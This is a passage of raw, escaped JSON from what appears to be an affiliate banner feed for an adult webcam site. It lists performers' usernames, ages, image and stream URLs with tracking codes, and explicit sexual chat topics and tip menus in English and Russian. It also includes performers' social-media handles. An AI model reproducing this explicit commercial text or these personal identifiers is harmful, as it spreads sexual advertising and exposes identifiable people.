inst)\",\"flags\":[\"american\",\"russian\"],\"online_time\":19152,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_WhoreRobot\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"couple_f_f\",\"members_count\":1713,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Gold-Couple2\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Gold-Couple2\",\"display_name\":\"-Criss__Alex-__\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/04f\\/32e\\/134\\/c592ac059cccabac2b3f7044dd630179_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/04f\\/32e\\/134\\/c592ac059cccabac2b3f7044dd630179_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/04f\\/32e\\/134\\/c592ac059cccabac2b3f7044dd630179_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/04f\\/32e\\/134\\/c592ac059cccabac2b3f7044dd630179_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/04f\\/32e\\/134\\/xbig_lq\\/c89c48.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/04f\\/32e\\/134\\/xbig_lq\\/c89c48.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/04f\\/32e\\/134\\/xbig\\/c89c48.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Gold-Couple2\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Gold-Couple2\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Gold-Couple2\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Gold-Couple2?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Gold-Couple2\",\"video_feed_url\":\"https:\\/\\/mobile-edge45.bcvcdn.com\\/stream_Gold-Couple2.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb45.bcvcdn.com\\/stream_Gold-Couple2\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_Gold-Couple2\\/playlist.m3u8\",\"chat_topic\":\"ANAL  @remain \",\"chat_topic_ru\":\"\\u0410\\u041d\\u0410\\u041b @remain  \",\"flags\":[\"american\",\"russian\"],\"online_time\":124,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Gold-Couple2\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":1616,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"twitter\"],\"is_new\":0},{\"username\":\"LanaLeetr1\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LanaLeetr1\",\"display_name\":\"Lana_Lee\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/062\\/233\\/d4d47c5437c92db694990227d5a71341_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/062\\/233\\/d4d47c5437c92db694990227d5a71341_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/062\\/233\\/d4d47c5437c92db694990227d5a71341_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/062\\/233\\/d4d47c5437c92db694990227d5a71341_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/062\\/233\\/xbig_lq\\/df70bc.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/062\\/233\\/xbig_lq\\/df70bc.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/062\\/233\\/xbig\\/df70bc.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LanaLeetr1\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LanaLeetr1\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LanaLeetr1\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LanaLeetr1?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LanaLeetr1\",\"video_feed_url\":\"https:\\/\\/mobile-edge73.bcvcdn.com\\/stream_LanaLeetr1.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb73.bcvcdn.com\\/stream_LanaLeetr1\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_LanaLeetr1\\/playlist.m3u8\",\"chat_topic\":\"Squirt! Free toy control in private\",\"chat_topic_ru\":\"\\u0421\\u043a\\u0432\\u0438\\u0440\\u0442! \\u0411\\u0435\\u0441\\u043f\\u043b\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043a\\u043e\\u043d\\u0442\\u0440\\u043e\\u043b\\u044c \\u0438\\u0433\\u0440\\u0443\\u0448\\u043a\\u0438 \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435\",\"flags\":[\"american\",\"russian\"],\"online_time\":8799,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LanaLeetr1\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":1226,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"shiny-lily\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/shiny-lily\",\"display_name\":\"shiny-lily\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b3\\/105\\/258\\/9fe7e190ecbdea6f87a1ac9731861c66_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b3\\/105\\/258\\/9fe7e190ecbdea6f87a1ac9731861c66_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b3\\/105\\/258\\/9fe7e190ecbdea6f87a1ac9731861c66_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b3\\/105\\/258\\/9fe7e190ecbdea6f87a1ac9731861c66_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/105\\/258\\/xbig_lq\\/1f832e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/105\\/258\\/xbig_lq\\/1f832e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/105\\/258\\/xbig\\/1f832e.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/shiny-lily\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/shiny-lily\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/shiny-lily\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/shiny-lily?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/shiny-lily\",\"video_feed_url\":\"https:\\/\\/mobile-edge27.bcvcdn.com\\/stream_shiny-lily.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb27.bcvcdn.com\\/stream_shiny-lily\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_shiny-lily\\/playlist.m3u8\",\"chat_topic\":\"5 min control is free in pvt\",\"chat_topic_ru\":\"\\u0411\\u0435\\u0441\\u043f\\u043b\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043a\\u043e\\u043d\\u0442\\u0440\\u043e\\u043b\\u044c \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435 5 \\u043c\\u0438\\u043d\\u0443\\u0442 \",\"flags\":[\"american\",\"russian\"],\"online_time\":3756,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_shiny-lily\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":1148,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Vorlok1811\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Vorlok1811\",\"display_name\":\"Vorlok1811\",\"display_age\":28,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0cd\\/317\\/0ac\\/18ecacf9c3a6c4d39697c7427a7f2dc6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0cd\\/317\\/0ac\\/18ecacf9c3a6c4d39697c7427a7f2dc6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0cd\\/317\\/0ac\\/18ecacf9c3a6c4d39697c7427a7f2dc6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0cd\\/317\\/0ac\\/18ecacf9c3a6c4d39697c7427a7f2dc6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cd\\/317\\/0ac\\/xbig_lq\\/1ed94d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cd\\/317\\/0ac\\/xbig_lq\\/1ed94d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cd\\/317\\/0ac\\/xbig\\/1ed94d.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Vorlok1811\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Vorlok1811\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Vorlok1811\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Vorlok1811?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Vorlok1811\",\"video_feed_url\":\"https:\\/\\/mobile-edge78.bcvcdn.com\\/stream_Vorlok1811.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb78.bcvcdn.com\\/stream_Vorlok1811\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_Vorlok1811\\/playlist.m3u8\",\"chat_topic\":\"\\u041f\\u043e\\u043a\\u0430 \\u0441\\u044b\\u043f\\u044f\\u0442\\u0441\\u044f \\u0442\\u043e\\u043a\\u0435\\u043d\\u044b \\u043e\\u043d\\u0430 \\u0441\\u043e\\u0441\\u0435\\u0442\",\"chat_topic_ru\":\"\\u041f\\u043e\\u043a\\u0430 \\u0441\\u044b\\u043f\\u044f\\u0442\\u0441\\u044f \\u0442\\u043e\\u043a\\u0435\\u043d\\u044b \\u043e\\u043d\\u0430 \\u0441\\u043e\\u0441\\u0435\\u0442!!!\\u041d\\u0430\\u0448\\u0430 \\u0430\\u043a\\u0442\\u0438\\u0432\\u043d\\u043e\\u0441\\u0442\\u044c \\u0437\\u0430\\u0432\\u0438\\u0441\\u0438\\u0442 \\u043e\\u0442 \\u0432\\u0430\\u0448\\u0435\\u0439 \\u0449\\u0435\\u0434\\u0440\\u043e\\u0441\\u0442\\u0438!!!\\u0410\\u043d\\u0430\\u043b, \\u043a\\u043e\\u0433\\u0434\\u0430 \\u043d\\u0430\\u0431\\u0435\\u0440\\u0435\\u043c  @total  @sofar  @remain \",\"flags\":[\"american\",\"russian\"],\"online_time\":2473,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Vorlok1811\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":1139,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Mira95\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Mira95\",\"display_name\":\"Mira_Sslava\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0cd\\/19c\\/1fa\\/4aee963747e867f382b9ea8e621c9b4b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0cd\\/19c\\/1fa\\/4aee963747e867f382b9ea8e621c9b4b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0cd\\/19c\\/1fa\\/4aee963747e867f382b9ea8e621c9b4b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0cd\\/19c\\/1fa\\/4aee963747e867f382b9ea8e621c9b4b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cd\\/19c\\/1fa\\/xbig_lq\\/45e51b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cd\\/19c\\/1fa\\/xbig_lq\\/45e51b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cd\\/19c\\/1fa\\/xbig\\/45e51b.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Mira95\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Mira95\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Mira95\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Mira95?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Mira95\",\"video_feed_url\":\"https:\\/\\/mobile-edge3.bcvcdn.com\\/stream_Mira95.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb3.bcvcdn.com\\/stream_Mira95\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_Mira95\\/playlist.m3u8\",\"chat_topic\":\"\\u2764@Mira_Sslava subscribe to my channel;)\\u2764Already collected @sofar tkn. Left @remain tkn before the show starts: sex with a dildo + cum on face!\\u2764Offers without tokens will not be considered\\u2764Waiting for you in private!!!\",\"chat_topic_ru\":\"\\u0421\\u0435\\u043a\\u0441 + \\u0434\\u0438\\u043b\\u0434\\u043e + \\u043c\\u0438\\u043d\\u044c\\u0435\\u0442 \\u0441 \\u043e\\u043a\\u043e\\u043d\\u0447\\u0430\\u043d\\u0438\\u0435\\u043c \\u043d\\u0430 \\u043b\\u0438\\u0446\\u043e\\u2764\\u0421\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e @sofar tkn, \\u041e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0441\\u043e\\u0431\\u0440\\u0430\\u0442\\u044c @remain tkn.\\u2764\\u0412\\u0441\\u0435 \\u043b\\u0443\\u0447\\u0448\\u0435\\u0435 \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435!!!\\u2764Mira_Sslava \\u043f\\u043e\\u0434\\u043f\\u0438\\u0441\\u044b\\u0432\\u0430\\u0439\\u0441\\u044f \\u043d\\u0430 \\u043c\\u043e\\u0439 \\u043a\\u0430\\u043d\\u0430\\u043b;)\\u2764\\u041f\\u0440\\u0435\\u0434\\u043b\\u043e\\u0436\\u0435\\u043d\\u0438\\u044f \\u0431\\u0435\\u0437 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 \\u043d\\u0435 \\u0440\\u0430\\u0441\\u0441\\u043c\\u0430\\u0442\\u0440\\u0438\\u0432\\u0430\\u044e\\u2764\",\"flags\":[\"american\",\"russian\"],\"online_time\":6118,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Mira95\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":938,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"PinkFoxya\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/PinkFoxya\",\"display_name\":\"PinkFoxya\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d6\\/0a8\\/29b\\/c2a14c30260c7302e415d0bf1559e21c_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d6\\/0a8\\/29b\\/c2a14c30260c7302e415d0bf1559e21c_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d6\\/0a8\\/29b\\/c2a14c30260c7302e415d0bf1559e21c_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d6\\/0a8\\/29b\\/c2a14c30260c7302e415d0bf1559e21c_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/0a8\\/29b\\/xbig_lq\\/3501a2.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/0a8\\/29b\\/xbig_lq\\/3501a2.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/0a8\\/29b\\/xbig\\/3501a2.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/PinkFoxya\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/PinkFoxya\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/PinkFoxya\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/PinkFoxya?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/PinkFoxya\",\"video_feed_url\":\"https:\\/\\/mobile-edge45.bcvcdn.com\\/stream_PinkFoxya.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb45.bcvcdn.com\\/stream_PinkFoxya\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_PinkFoxya\\/playlist.m3u8\",\"chat_topic\":\"Lovens from 2TK\",\"chat_topic_ru\":\"\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 21151101201501701\\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e 235 322 333\\u0421\\u043b\\u0443\\u0447\\u0430\\u0439\\u043d\\u043e\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e 25\\u2764\\ufe0f\\u0421\\u0430\\u043c\\u043e\\u0435 \\u0441\\u0438\\u043b\\u044c\\u043d\\u043e\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e 8\\u2728\\u041f\\u0440\\u043e\\u0441\\u044c\\u0431\\u044b \\u0431\\u0435\\u0437 \\u0442\\u043a-\\u043c\\u0443\\u0442\",\"flags\":[\"american\",\"russian\"],\"online_time\":7983,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_PinkFoxya\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":910,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"jamaykaa\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/jamaykaa\",\"display_name\":\"jamaykaa\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0bd\\/192\\/2f3\\/30bae802e813ab1e9d211e346864d84d_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0bd\\/192\\/2f3\\/30bae802e813ab1e9d211e346864d84d_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0bd\\/192\\/2f3\\/30bae802e813ab1e9d211e346864d84d_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0bd\\/192\\/2f3\\/30bae802e813ab1e9d211e346864d84d_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/192\\/2f3\\/xbig_lq\\/4ca9ca.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/192\\/2f3\\/xbig_lq\\/4ca9ca.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/192\\/2f3\\/xbig\\/4ca9ca.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/jamaykaa\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/jamaykaa\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/jamaykaa\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/jamaykaa?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/jamaykaa\",\"video_feed_url\":\"https:\\/\\/mobile-edge4.bcvcdn.com\\/stream_jamaykaa.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb4.bcvcdn.com\\/stream_jamaykaa\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_jamaykaa\\/playlist.m3u8\",\"chat_topic\":\"Instagram J_maykaa\",\"chat_topic_ru\":\"@remain \\u0434\\u043b\\u044f \\u0445\\u043e\\u0440\\u043e\\u0448\\u0435\\u0433\\u043e \\u043d\\u0430\\u0441\\u0442\\u0440\\u043e\\u0435\\u043d\\u0438\\u044f \\u2764\\ufe0fJ_maykaa instagram \",\"flags\":[\"american\",\"russian\"],\"online_time\":4415,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_jamaykaa\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":910,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"XXXXXsexXXXXX\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/XXXXXsexXXXXX\",\"display_name\":\"LolaSexxx\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c7\\/15c\\/31a\\/eaf532b444d8b200e2ae6256fa1ec77a_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c7\\/15c\\/31a\\/eaf532b444d8b200e2ae6256fa1ec77a_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c7\\/15c\\/31a\\/eaf532b444d8b200e2ae6256fa1ec77a_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c7\\/15c\\/31a\\/eaf532b444d8b200e2ae6256fa1ec77a_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c7\\/15c\\/31a\\/xbig_lq\\/345046.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c7\\/15c\\/31a\\/xbig_lq\\/345046.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c7\\/15c\\/31a\\/xbig\\/345046.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/XXXXXsexXXXXX\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/XXXXXsexXXXXX\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/XXXXXsexXXXXX\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/XXXXXsexXXXXX?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/XXXXXsexXXXXX\",\"video_feed_url\":\"https:\\/\\/mobile-edge4.bcvcdn.com\\/stream_XXXXXsexXXXXX.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb4.bcvcdn.com\\/stream_XXXXXsexXXXXX\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_XXXXXsexXXXXX\\/playlist.m3u8\",\"chat_topic\":\"\\u2764\\ufe0fWelcome! \\u2764\\ufe0f I\'m Lola! The best compliments are tokens ) Don\'t forget to subscribe and give love ! Lovens 21151101201 favorite vibrations 111 222 333 444 Random vibration 27\\u2764\\ufe0fThe strongest vibration 444\\u2728Requests without tk-mut.\",\"chat_topic_ru\":\"\\u2764\\ufe0f\\u0414\\u043e\\u0431\\u0440\\u043e \\u043f\\u043e\\u0436\\u0430\\u043b\\u043e\\u0432\\u0430\\u0442\\u044c! \\u2764\\ufe0f \\u042f \\u041b\\u043e\\u043b\\u0430! \\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 21151101201 \\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e 111 222 333 444 \\u0421\\u043b\\u0443\\u0447\\u0430\\u0439\\u043d\\u043e\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e 27 \\u2764\\ufe0f\\u0421\\u0430\\u043c\\u043e\\u0435 \\u0441\\u0438\\u043b\\u044c\\u043d\\u043e\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e 444\\u2728!!!\\u041a\\u0410\\u041c\\u0415\\u0420\\u0423 \\u041d\\u0415 